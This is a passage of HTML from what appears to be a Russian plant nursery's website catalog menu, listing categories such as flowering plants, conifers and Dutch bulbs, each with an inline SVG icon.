c0.118-0.273,0.247-0.545,0.374-0.818c0.087-0.184,0.171-0.369,0.262-0.552c0.13-0.261,0.266-0.522,0.405-0.784 c0.094-0.177,0.187-0.354,0.285-0.532c0.168-0.304,0.345-0.605,0.523-0.906c0.081-0.135,0.159-0.269,0.241-0.403 c0.212-0.345,0.433-0.688,0.658-1.03c0.055-0.085,0.111-0.169,0.167-0.253c0.267-0.397,0.544-0.793,0.83-1.186 c0.016-0.022,0.031-0.044,0.048-0.066c12.315-16.832,41.48-29.687,67.087-37.951c19.365-6.184,35.347-9.313,36.803-9.593 c0.013-0.002,0.026-0.005,0.039-0.007l32.967-5.485c-12.036,29.672-25.525,52.98-40.178,69.401 c-2.882,3.23-2.6,8.184,0.629,11.065c3.231,2.883,8.185,2.601,11.065-0.629c17.997-20.168,34.182-49.473,48.105-87.104 C466.782,79.492,466.282,76.555,464.503,74.401z M152.711,102.707c-1.925,7.697-4.948,21.038-7.14,36.572 c-17.012-3.522-29.402-5.472-36.521-6.464l-0.372-47.427L152.711,102.707z M66.523,146.114l27.55,1.16 c0.088,0.007,0.176,0.014,0.263,0.018c0.038,0.002,0.077,0.004,0.117,0.006c4.06,0.344,22.449,2.101,49.298,7.624 c-2.711,30.255,0.326,53.258,9.036,68.625c0.039,0.069,0.077,0.138,0.117,0.206c0.3,0.525,0.607,1.04,0.922,1.545 c0.084,0.136,0.166,0.273,0.251,0.407c0.325,0.514,0.658,1.019,0.997,1.514c0.046,0.068,0.09,0.139,0.136,0.207 c0.008,0.012,0.018,0.023,0.025,0.034c0.429,0.619,0.87,1.219,1.322,1.808c0.123,0.161,0.251,0.317,0.375,0.475 c0.195,0.248,0.386,0.499,0.585,0.741c0.09,0.11,0.187,0.21,0.278,0.319c0.371,0.444,0.75,0.875,1.135,1.299 c0.167,0.184,0.332,0.371,0.502,0.552c0.484,0.517,0.979,1.016,1.483,1.503c0.063,0.061,0.122,0.128,0.186,0.188 C136.144,232.872,102.16,214.411,66.523,146.114z M202.595,220.206c-0.63,0.317-1.241,0.741-1.764,1.213 c-0.055,0.049-5.233,4.675-13.949,8.389c-0.151-0.02-0.3-0.044-0.45-0.065c-0.315-0.045-0.629-0.09-0.938-0.143 c-0.154-0.026-0.304-0.057-0.457-0.087c-0.338-0.064-0.675-0.129-1.006-0.202c-0.117-0.026-0.231-0.055-0.348-0.083 c-0.362-0.085-0.721-0.173-1.074-0.271c-0.085-0.023-0.168-0.049-0.252-0.073c-0.381-0.109-0.759-0.223-1.13-0.346 c-0.055-0.019-0.111-0.039-0.167-0.057c-0.395-0.134-0.786-0.275-1.17-0.426c-0.033-0.014-0.068-0.027-0.101-0.041 c-0.402-0.16-0.798-0.328-1.188-0.507c-0.019-0.008-0.038-0.018-0.056-0.026c-0.401-0.185-0.795-0.379-1.183-0.584 c-0.012-0.006-0.023-0.011-0.034-0.018c-0.392-0.208-0.778-0.425-1.158-0.654c-0.008-0.005-0.018-0.01-0.026-0.016 c-0.378-0.229-0.751-0.467-1.116-0.716c-0.012-0.008-0.023-0.016-0.034-0.023c-0.358-0.245-0.711-0.499-1.056-0.764 c-0.021-0.016-0.041-0.031-0.062-0.047c-0.333-0.256-0.66-0.522-0.982-0.797c-0.032-0.027-0.064-0.054-0.096-0.081 c-0.305-0.263-0.604-0.536-0.899-0.816c-0.047-0.044-0.094-0.088-0.14-0.133c-0.275-0.264-0.543-0.538-0.809-0.817 c-0.063-0.066-0.126-0.131-0.189-0.198c-0.242-0.26-0.481-0.53-0.717-0.804c-0.079-0.092-0.16-0.183-0.238-0.276 c-0.199-0.236-0.392-0.481-0.584-0.726c-0.119-0.152-0.238-0.301-0.355-0.455c-0.184-0.243-0.364-0.493-0.543-0.745 c-0.108-0.153-0.216-0.303-0.323-0.458c-0.204-0.298-0.403-0.602-0.6-0.909c-0.076-0.12-0.155-0.239-0.23-0.36 c-0.221-0.354-0.436-0.715-0.646-1.081c-0.045-0.078-0.09-0.155-0.135-0.233c-0.24-0.424-0.474-0.856-0.702-1.296 c-0.009-0.018-0.018-0.034-0.027-0.052c-9.554-18.533-8.018-50.36-3.964-76.957c3.192-20.525,7.656-36.461,7.893-37.297 l9.824-31.913c38.358,43.605,55.823,82.334,50.596,112.506C225.241,208.278,203.486,219.748,202.595,220.206z M318.471,484.064 c-0.001,6.762-5.502,12.263-12.264,12.263H199.071c-6.763,0-12.263-5.501-12.263-12.263v-24.831h131.663V484.064z M318.47,427.35 v16.21H186.807v-16.21H318.47z M281.625,317.561c19.775-19.274,50.047-28.806,87.983-27.812 c-5.052,16.545-18.582,51.252-45.678,62.793c-15.035,6.405-32.625,4.769-52.42-4.832l64.87-31.634 c3.891-1.896,5.507-6.589,3.609-10.478c-1.896-3.889-6.588-5.506-10.478-3.609l-58.714,28.632 C273.53,326.486,277.066,322.003,281.625,317.561z M295.371,134.998c-0.04,0.059-0.078,0.117-0.118,0.174 c-0.34,0.511-0.669,1.023-0.985,1.538c-0.08,0.13-0.162,0.258-0.24,0.388c-0.319,0.528-0.626,1.057-0.921,1.59 c-0.038,0.067-0.078,0.132-0.115,0.2c-0.006,0.012-0.012,0.024-0.019,0.036c-0.362,0.66-0.702,1.325-1.027,1.992 c-0.09,0.185-0.173,0.37-0.261,0.555c-0.133,0.282-0.272,0.564-0.398,0.847c-0.057,0.129-0.103,0.259-0.159,0.389 c-0.234,0.537-0.452,1.075-0.662,1.615c-0.087,0.224-0.178,0.447-0.261,0.672c-0.247,0.666-0.472,1.333-0.683,2.002 c-0.026,0.085-0.061,0.168-0.087,0.254c-9.839-22.985-8.517-61.635,36.643-124.044l11.281,25.166 c0.031,0.077,0.065,0.154,0.098,0.232c0.017,0.038,0.033,0.078,0.052,0.12c1.511,3.8,8.163,21.049,15.217,47.501 C324.441,107.328,305.218,120.332,295.371,134.998z M367.529,90.859c-4.456-16.793-8.25-28.747-10.545-35.558l42.258-21.535 l4.194,47.13C395.691,82.615,382.405,85.875,367.529,90.859z"/>
                        </g>
                    </g></svg>
                Цветущие растения            </a>
        </li>

        <!--<li class="jmenu_main osn" data-id="1272">
        <a href="/catalog/cat/komnatnye_rasteniya/" class="root-item">
                    </a>
    </li> -->

        <li class="jmenu_main osn" data-id="1308">
            <a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                <svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M440.781,203.438c1.188-6.375,1.781-12.781,1.781-19.125c0-45.875-29.094-85.984-71.813-100.625 C354.859,33.969,308.953,0,256,0s-98.875,33.969-114.75,83.688c-42.734,14.625-71.813,54.75-71.813,100.625 c0,6.344,0.594,12.75,1.766,19.125c-24.813,22.813-38.844,54.547-38.844,88.531c0,66.516,54.109,120.625,120.625,120.625 c13.219,0,26.125-2.125,38.531-6.313c14.422,10.219,31.078,16.828,48.484,19.359V512h8h16h8v-86.359 c17.406-2.531,34.063-9.141,48.484-19.359c12.391,4.188,25.313,6.313,38.531,6.313c66.516,0,120.625-54.109,120.625-120.625 C479.641,257.984,465.594,226.25,440.781,203.438z M359.016,380.594c-12.094,0-23.828-2.406-34.922-7.156L315,369.531l-7.563,6.406 c-12.313,10.438-27.516,16.844-43.438,18.469v-41.875l62.547-71.469L314.5,270.531L264,328.25v-58.938l50.438-57.656 l-12.047-10.531L264,245v-90.344h-16v90.359l-38.406-43.891l-12.047,10.531L248,269.313v58.938l-50.5-57.719l-12.047,10.531 L248,352.531v41.875c-15.938-1.625-31.125-8.031-43.453-18.469L197,369.531l-9.109,3.906c-11.078,4.75-22.828,7.156-34.906,7.156 c-48.875,0-88.625-39.75-88.625-88.625c0-27.516,12.563-53.031,34.453-70l8.563-6.656l-2.984-10.406 c-1.969-6.844-2.953-13.781-2.953-20.594c0-34.344,23.297-64.063,56.656-72.266l9.5-2.344l2.25-9.516 C179.344,60.031,214.766,32,256,32s76.656,28.031,86.141,68.188l2.25,9.516l9.5,2.344c33.359,8.203,56.672,37.922,56.672,72.266 c0,6.813-1,13.75-2.969,20.594l-2.984,10.406l8.563,6.656c21.906,16.969,34.469,42.484,34.469,70 C447.641,340.844,407.875,380.594,359.016,380.594z"/>
                    </g></svg>
                Декоративные растения            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/catalog/cat/542/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M461.75,447.5l-83.703-125.344h46.75l-84.141-126.047h46.281L256,0L125.047,196.109h46.281L87.188,322.156 h46.75L50.25,447.5h189.625V512h8.063h16.125h8.063v-64.5H461.75z M176.047,299.938h-46.734l84.125-126.016h-46.281L256,40.875 l88.828,133.047h-46.297l84.156,126.016h-46.75l83.703,125.359H264.063v-37.391l63.047-72.031l-12.141-10.625l-50.906,58.188 v-59.406l50.844-58.109l-12.141-10.609l-38.703,44.234V171.469h-16.125v108.063l-38.703-44.219l-12.141,10.609l50.844,58.109 v59.391l-50.906-58.172l-12.125,10.625l63.031,72.031v37.391H92.359L176.047,299.938z"/>
                    </g></svg>
                Хвойные растения            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/catalog/cat/krupnomery/" class="root-item">
                <svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.64 512.64" xml:space="preserve"><g
                            transform="translate(1 1)">
                        <g>
                            <path d="M508.571,387.053l-54.613-54.613h31.573c3.413,0,5.12,0,6.827-3.413c1.707-3.413,1.707-6.827-0.853-9.387l-47.147-55.467 h24.107c3.413,0,5.973-1.707,6.827-3.413c1.707-3.413,0.853-6.827-0.853-9.387l-45.067-55.467h22.027 c3.413,0,5.973-1.707,7.68-4.267c1.707-3.413,0.853-6.827-0.853-9.387l-59.733-76.8c-3.413-4.267-10.24-4.267-13.653,0 l-42.654,54.626l-49.506-49.506h30.72c3.413,0,5.973-1.707,6.827-5.12c1.707-3.413,0.853-6.827-0.853-9.387L252.571,2.2 c-2.56-4.267-9.387-4.267-12.8,0l-76.8,93.867c-1.707,2.56-2.56,5.973-0.853,9.387s4.267,5.12,7.68,5.12h30.72l-39.719,39.719 L125.425,104.6c-3.413-4.267-10.24-4.267-13.653,0l-59.733,76.8c-1.707,2.56-2.56,6.827-0.853,9.387 c1.707,3.413,4.267,5.12,7.68,5.12h19.787l-43.68,53.76c-1.707,2.56-2.56,6.827-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12 h21.803l-45.696,53.76c-1.707,2.56-2.56,5.973-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12h30.72L1.691,386.2 c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h76.8v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2 c5.12,0,8.533-3.413,8.533-8.533v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h68.267c5.12,0,8.533-3.413,8.533-8.533 v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2c5.12,0,8.533-3.413,8.533-8.533v-102.4h76.8 c3.413,0,6.827-1.707,7.68-4.267C511.985,393.027,511.131,389.613,508.571,387.053z M289.265,349.507h-68.267h-97.28 l20.247-17.799c0.867-0.288,1.76-0.63,2.793-0.974l40.96-36.693c0.729-0.729,1.333-1.538,1.811-2.39l11.842-10.41h89.6 l77.653,68.267H289.265z M169.502,209.856l-11.568-13.949h25.517L169.502,209.856z M141.638,261.613l65.707-65.707h78.507 l39.814,39.814c0.441,0.989,1.098,1.951,2,2.853l20.692,19.953c0.378,1.436,1.184,2.777,2.348,3.94l1.707,1.707H168.945h-29.867 L141.638,261.613z M352.92,195.907l-19.543,23.633l-23.633-23.633H352.92z M466.758,315.373H356.174l-38.571-34.133h56.994 c3.413,0,6.827-1.707,7.68-5.12c1.707-3.413,0.853-6.827-1.707-9.387l-2.56-2.56h45.227L466.758,315.373z M450.545,247.107h-89.6 l-15.36-15.36l29.013-35.84h34.133L450.545,247.107z M391.665,124.227l42.667,54.613h-73.387l-6.827-6.827L391.665,124.227z M246.598,21.827l58.88,71.68h-33.279c0,0-0.001,0-0.001,0h-51.2c0,0-0.001,0-0.001,0h-33.279L246.598,21.827z M268.785,110.573 l68.267,68.267h-47.787h-85.333h-47.787l68.267-68.267H268.785z M118.598,124.227l29.013,38.4l-15.36,15.36H97.265 c-1.124,0-2.243,0.34-3.294,0.853H75.931L118.598,124.227z M101.531,195.907h34.133l21.333,26.453l-24.747,24.747H82.758h-23.04 L101.531,195.907z M86.171,264.173h29.013l-2.56,2.56c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h46.933 l4.267,5.12l-32.427,29.013h-61.44H43.505L86.171,264.173z M135.665,494.573h-34.133v-93.867h34.133V494.573z M144.198,383.64 h-51.2H28.145l51.2-50.347h38.281l-21.214,18.773c-2.56,2.56-3.413,5.973-2.56,9.387c0.853,2.56,4.267,5.12,7.68,5.12h110.933 v17.067H144.198z M280.731,494.573h-51.2v-102.4v-25.6h51.2v25.6V494.573z M408.731,494.573h-34.133v-93.867h34.133V494.573z M417.265,383.64h-51.2h-68.267v-17.067h93.867c3.413,0,6.827-2.56,8.533-5.12c0.25-0.998,0.335-1.994,0.293-2.97 c0.115-2.675-0.825-5.241-2.853-7.27l-21.992-18.609l-0.186-0.164h55.458l51.2,51.2H417.265z"/>
                        </g>
                    </g></svg>
                Крупномеры в контейнерах                <span class="label-new">new</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/catalog/cat/269/" class="root-item">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512.00 512.00" xml:space="preserve"
                     stroke-width="0.00512"><g id="SVGRepo_bgCarrier" stroke-width="0"/>
                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
                    <g id="SVGRepo_iconCarrier">
                        <g>
                            <g>
                                <path d="M383.059,436.719c-2.994-1.24-6.443-0.555-8.736,1.738l-18.739,18.739l-11.679-17.517c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-10.432,15.648l-9.086-13.628V252.201h9.086 c51.572,0,93.528-41.956,93.528-93.528V128.09c0-4.427-3.589-8.017-8.017-8.017s-8.017,3.589-8.017,8.017v30.583 c0,42.731-34.764,77.495-77.495,77.495h-9.086v-94.597c0-49.461,38.156-90.178,86.58-94.26v39.092 c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017V38.957c0-4.427-3.589-8.017-8.017-8.017 c-23.52,0-45.345,7.383-63.29,19.946c-7.763-18.276-19.32-34.965-33.811-48.689c-3.092-2.929-7.934-2.929-11.025,0 c-14.482,13.716-26.054,30.412-33.818,48.685c-17.945-12.56-39.767-19.941-63.284-19.941c-4.427,0-8.017,3.589-8.017,8.017 v119.716c0,51.572,41.956,93.528,93.528,93.528h9.086v189.498l-9.086,13.628l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-11.678,17.517l-18.739-18.739 c-4.947-4.948-13.686-1.32-13.686,5.667v59.858c0,4.427,3.589,8.017,8.017,8.017h51.663c4.427,0,8.017-3.589,8.017-8.017 c0-4.427-3.589-8.017-8.017-8.017h-43.646v-32.488l11.968,11.968c3.523,3.524,9.577,2.921,12.338-1.222l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c2.761,4.143,8.816,4.746,12.338,1.222l11.968-11.967v32.487H251.368c-4.427,0-8.017,3.589-8.017,8.017 c0,4.427,3.589,8.017,8.017,8.017h128.623c4.427,0,8.017-3.589,8.017-8.017v-59.858 C388.008,440.883,386.055,437.96,383.059,436.719z M260.81,236.168h-9.086c-42.73,0-77.495-34.764-77.495-77.495V47.31 c48.424,4.082,86.58,44.799,86.58,94.26V236.168z M242.49,61.512c5.927-15.532,14.931-29.92,26.337-42.124 c11.409,12.207,20.401,26.591,26.331,42.129c-11.33,10.801-20.372,23.98-26.331,38.721 C262.867,85.493,253.823,72.314,242.49,61.512z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M438.884,231.312c-1.556-1.556-3.68-2.406-5.883-2.345c-40.957,1.097-79.471,17.659-108.449,46.637 c-28.978,28.978-45.54,67.492-46.637,108.449c-0.119,4.516,3.711,8.361,8.228,8.228c40.957-1.097,79.471-17.659,108.449-46.637 c28.978-28.978,45.54-67.493,46.637-108.449C441.288,234.995,440.441,232.868,438.884,231.312z M383.255,334.307 c-20.843,20.843-47.173,34.54-75.725,39.697l69.579-69.579c3.131-3.131,3.131-8.207,0-11.337c-3.131-3.131-8.207-3.131-11.337,0 l-69.579,69.579c5.157-28.551,18.853-54.881,39.697-75.725c23.996-23.996,55.261-38.526,88.817-41.451 C421.781,279.046,407.251,310.31,383.255,334.307z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M213.101,275.604c-28.978-28.978-67.492-45.54-108.449-46.637c-4.527-0.11-8.349,3.695-8.228,8.228 c1.097,40.956,17.659,79.471,46.637,108.449c28.978,28.978,67.492,45.54,108.449,46.637c0.072,0.002,0.143,0.003,0.215,0.003 c4.437,0,8.13-3.789,8.014-8.232C258.641,343.096,242.079,304.581,213.101,275.604z M160.546,304.424l69.579,69.579 c-28.551-5.157-54.881-18.853-75.725-39.697c-23.997-23.996-38.527-55.26-41.452-88.815c33.556,2.924,64.821,17.456,88.817,41.451 c20.843,20.843,34.54,47.173,39.697,75.725l-69.579-69.579c-3.131-3.131-8.207-3.131-11.337,0 C157.415,296.218,157.415,301.294,160.546,304.424z"/>
                            </g>
                        </g>
                    </g></svg>
                Луковицы из Нидерландов                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/gollandskie_rasteniya/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 256 256" enable-background="new 0 0 256 256"
                     xml:space="preserve"><g>
                        <g>
                            <g>
                                <path d="M30.5,50.2c-7.7,1.6-14.7,6.6-17.7,12.7C10,68.7,10,67.4,10,128.4c0,60.9-0.1,58.9,2.9,64.8c2.1,4.2,5.7,7.7,10.5,10c7.3,3.5,0,3.3,104.6,3.3c104.6,0,97.3,0.2,104.6-3.3c6.9-3.4,11.1-8.8,12.7-16.3c1-4.8,1-113.1,0-118c-1.6-7.5-5.8-12.9-12.7-16.3c-7.3-3.5,0-3.3-104.9-3.3C47.6,49.5,33.3,49.6,30.5,50.2z M224.2,57.9c6.3,1.5,10.6,4.8,12.6,9.9l1.1,2.6V128v57.6l-1.1,2.6c-1.4,3.5-3.6,5.9-6.9,7.7c-5.7,3,0.8,2.9-101.9,2.9s-96.3,0.2-101.9-2.9c-3.3-1.8-5.5-4.2-6.9-7.7l-1.1-2.6V128V70.4l1.1-2.6c2-4.9,6.3-8.3,12.3-9.8C35.7,57,219.9,56.9,224.2,57.9z"/>
                                <path d="M126.4,71.8c-1.4,3.2-1.4,3.2-5.4,3.7c-1.5,0.1-2.7,0.4-2.7,0.6c0,0.2,1.1,1.4,2.4,2.7l2.4,2.4l-0.6,3.3c-0.3,1.8-0.5,3.4-0.3,3.5c0.1,0.1,1.5-0.5,3-1.4l2.8-1.6l2.8,1.6c1.6,0.9,3,1.5,3,1.4c0.1-0.1,0-1.7-0.3-3.5l-0.6-3.3l2.4-2.4c1.3-1.3,2.4-2.5,2.4-2.7c0-0.1-1.2-0.4-2.6-0.6c-4-0.5-4.1-0.5-5.4-3.7c-0.7-1.7-1.4-3-1.6-3C127.8,68.8,127,70.1,126.4,71.8z"/>
                                <path d="M98.3,80.2l0.2,3.6l-2.6,2.1l-2.6,2.1l2.7,0.8c1.5,0.5,3,0.8,3.3,0.8s1,1,1.5,2.2c0.5,1.2,1.2,2.8,1.5,3.5l0.6,1.3l1.8-2.8c1.7-2.8,1.8-2.9,3.9-2.9c1.2,0,2.7-0.2,3.4-0.4l1.2-0.3l-2-2.4c-2.3-2.8-2.4-3-1.4-6.5c0.4-1.4,0.7-2.7,0.7-2.9c0-0.2-1.5,0.2-3.2,0.9l-3.2,1.2l-2.7-1.9c-1.5-1-2.8-1.9-3-1.9C98.2,76.6,98.2,78.2,98.3,80.2z"/>
                                <path d="M154.6,78.5l-2.7,1.9l-3.3-1.2l-3.3-1.2l0.3,1.1c0.1,0.6,0.5,2.1,0.8,3.4l0.6,2.4l-2.1,2.7l-2.1,2.7l1.4,0.3c0.8,0.1,2.3,0.3,3.4,0.3c1.9,0,2,0.1,3.6,2.8c0.9,1.5,1.8,2.8,1.8,2.8c0.1,0,0.7-1.5,1.4-3.3s1.5-3.3,1.8-3.4c0.3-0.1,1.8-0.6,3.5-1l2.9-0.8l-2.6-2.1l-2.6-2.1l0.2-3.6c0.1-1.9,0.1-3.5,0-3.5C157.4,76.7,156,77.5,154.6,78.5z"/>
                                <path d="M85.6,96.2l-2,2.6l-3.7-0.3l-3.7-0.3l2.1,2.9l2.1,2.9l-1.1,3c-0.6,1.6-1,3-0.9,3.2c0.1,0.1,1.6-0.1,3.2-0.6l3-0.8l2.9,2.3l3,2.4l0.1-3.5l0.1-3.6l2.5-1.5c1.4-0.8,2.6-1.7,2.7-1.9c0-0.2-1.2-0.9-2.9-1.4c-3.3-1.2-3.5-1.4-4.4-4.9c-0.3-1.3-0.7-2.5-0.9-2.7C87.7,93.8,86.7,94.8,85.6,96.2z"/>
                                <path d="M167.8,94.2c-0.1,0.3-0.6,1.8-1,3.4l-0.8,2.8l-3.1,1.2c-1.7,0.6-3,1.3-3,1.5c0.1,0.2,1.3,1.1,2.7,1.9l2.5,1.5l0.1,3.6l0.1,3.5l3-2.3l3-2.4l3,0.8c1.7,0.4,3.1,0.6,3.2,0.6c0.1-0.1-0.3-1.6-0.9-3.2l-1.1-2.9l2.1-3l2.1-2.9l-3.7,0.3l-3.7,0.3l-2-2.5C168.2,93.5,168.1,93.4,167.8,94.2z"/>
                                <path d="M75.8,119.1c-0.1,0.6-0.4,2.1-0.6,3.5l-0.3,2.4l-3.2,1.5c-1.8,0.8-3.2,1.5-3.2,1.6c0,0.1,1.4,0.8,3.2,1.6l3.2,1.5l0.3,2.6c0.6,4.5,0.6,4.6,3.4,1.8L81,133l2.6,0.4c1.4,0.2,3.1,0.5,3.7,0.6c1,0.2,1,0.1-0.7-2.9l-1.7-3.1l1.7-3l1.7-3.1l-1.7,0.3c-1,0.1-2.6,0.4-3.6,0.6c-1.8,0.3-1.9,0.2-4.4-2.2C76.1,118.1,76,118,75.8,119.1z"/>
                                <path d="M177.4,120.5l-2.4,2.5l-2.6-0.4c-1.4-0.2-3.1-0.5-3.7-0.6c-1-0.3-1-0.1,0.6,2.9l1.8,3.1l-1.7,3.1c-1.7,3-1.7,3.1-0.7,2.9c0.6-0.1,2.3-0.4,3.7-0.6l2.6-0.4l2.4,2.5c2.7,2.8,2.8,2.7,3.3-1.8l0.3-2.6l3.2-1.5c1.8-0.8,3.2-1.5,3.2-1.6c0-0.1-1.4-0.8-3.2-1.6l-3.2-1.5l-0.3-2.6C180.1,117.8,180.1,117.8,177.4,120.5z"/>
                                <path d="M87.6,144.9l-2.8,2.3l-3.1-0.8c-1.7-0.4-3.1-0.6-3.2-0.6c-0.1,0.1,0.3,1.6,0.9,3.2l1.1,2.9l-2.1,3l-2.1,3l3.7-0.3l3.7-0.3l2,2.6c1.1,1.4,2.1,2.4,2.3,2.2c0.2-0.2,0.6-1.4,0.9-2.7c0.9-3.5,1.1-3.7,4.4-4.9c1.7-0.6,3-1.2,2.9-1.4c-0.1-0.2-1.3-1.1-2.7-1.9l-2.5-1.5l-0.2-3.5l-0.2-3.5L87.6,144.9z"/>
                                <path d="M165.2,146l-0.1,3.6l-2.5,1.5c-1.4,0.8-2.6,1.7-2.7,1.9c0,0.2,1.2,0.9,2.9,1.4c3.3,1.2,3.5,1.4,4.4,4.9c0.3,1.2,0.7,2.5,0.9,2.7s1.2-0.8,2.3-2.2l2-2.6l3.7,0.3l3.7,0.3l-2.1-2.9l-2.1-3l1.1-3c0.6-1.6,1-3,0.9-3.2c-0.1-0.1-1.6,0.1-3.2,0.6l-3,0.8l-3-2.4l-2.9-2.4L165.2,146z"/>
                                <path d="M101.4,162.8c-0.7,1.8-1.5,3.4-1.8,3.5c-0.2,0-1.8,0.5-3.4,1l-3,0.8l2.7,2.1l2.7,2l-0.3,3.6c-0.1,2-0.1,3.6,0,3.6c0.1,0,1.4-0.9,3-1.9l2.7-1.9l3.2,1.2c1.8,0.6,3.2,1.1,3.2,0.9c0-0.2-0.3-1.5-0.7-2.9c-1-3.6-0.9-3.8,1.3-6.5c2.4-2.8,2.2-3-2.1-3.1l-2.6,0l-1.7-2.8c-0.9-1.5-1.8-2.8-1.8-2.8C102.8,159.6,102.1,161,101.4,162.8z"/>
                                <path d="M151.2,162.3l-1.7,2.8l-2.6,0c-4.3,0-4.5,0.3-2.1,3.1c2.3,2.8,2.3,3,1.3,6.5c-0.4,1.4-0.7,2.7-0.7,2.9c0,0.2,1.5-0.2,3.2-0.9l3.2-1.2l2.7,1.9c1.5,1,2.8,1.9,3,1.9c0.1,0,0.1-1.6,0-3.6l-0.3-3.6l2.7-2l2.7-2.1l-3-0.8c-1.6-0.5-3.2-0.9-3.5-1c-0.3-0.1-1.1-1.6-1.8-3.4c-0.7-1.8-1.3-3.3-1.4-3.3S152.2,160.8,151.2,162.3z"/>
                                <path d="M122,168.4c0,0.3,0.2,1.8,0.5,3.5l0.5,3l-2.4,2.4c-1.3,1.3-2.4,2.5-2.4,2.7c0,0.1,1.2,0.4,2.8,0.6c1.5,0.2,3,0.4,3.4,0.6c0.4,0.1,1.2,1.6,1.9,3.2c0.7,1.6,1.4,2.9,1.6,2.9s0.9-1.3,1.6-2.9c0.7-1.7,1.5-3.1,1.9-3.2c0.3-0.1,1.8-0.4,3.4-0.6c1.6-0.1,2.8-0.4,2.8-0.6c0-0.2-1.1-1.4-2.4-2.7l-2.3-2.4l0.6-3.3c0.3-1.8,0.5-3.4,0.3-3.5c-0.1-0.1-1.5,0.5-3,1.4L128,171l-2.8-1.6C122,167.7,122,167.7,122,168.4z"/>
                            </g>
                        </g>
                    </g></svg>
               <!-- Растения                 <span class="label-new" style="background-color: #7ecf03!important">Готовые к отправке</span> -->
Растения из Нидерландов            </a>
        </li>

        <li class="jmenu_main osn" data-id="153">
            <a href="/catalog/cat/134/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve">
                <g>
                    <g>
                        <path d="M430.176,63.364c10.194,0,18.486-8.294,18.486-18.486V0h-71.267v15.862h55.405v29.015c0,1.423-1.202,2.625-2.625,2.625 H84.448c0,0-5.25-1.202-5.25-2.625V23.765v-7.903h271.807V0H63.337v23.765v21.112c0,10.194,8.294,18.486,18.486,18.486h2.625 v385.272h-2.625c-10.194,0-18.486,8.294-18.486,18.487V512h60.706v-15.862H79.199v-29.016c0-1.423,1.202-2.626,2.625-2.626 h348.353c1.423,0,2.625,1.202,2.625,2.626v21.112v7.903H145.159V512h303.504v-23.765v-21.112c0-10.194-8.294-18.487-18.486-18.487 h-2.625V63.364H430.176z M411.689,411.688H192.663v15.862h219.026v21.085H100.31V100.31h219.026V84.448H100.31V63.364h311.379 V411.688z"/>
                    </g>
                </g>
                    <g>
                        <g>
                            <rect x="345.724" y="84.448" width="31.669" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="134.603" y="411.688" width="31.668" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M255.999,131.95v15.862c59.655,0.001,108.187,48.534,108.187,108.188c0,23.533-7.406,45.896-21.417,64.671 c-13.552,18.161-32.867,31.868-54.386,38.597l4.734,15.139c25.039-7.829,46.604-23.132,62.364-44.25 c16.071-21.536,24.566-47.179,24.566-74.157C380.048,187.599,324.4,131.95,255.999,131.95z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M147.813,255.999c0-22.231,6.674-43.578,19.299-61.731c12.345-17.752,29.477-31.27,49.543-39.095l-5.762-14.778 c-23.011,8.972-42.652,24.471-56.802,44.816c-14.483,20.826-22.139,45.303-22.139,70.788c0,68.4,55.647,124.049,124.049,124.049 v-15.862C196.346,364.186,147.813,315.653,147.813,255.999z"/>
                        </g>
                    </g>
                    <g>
                        <g>
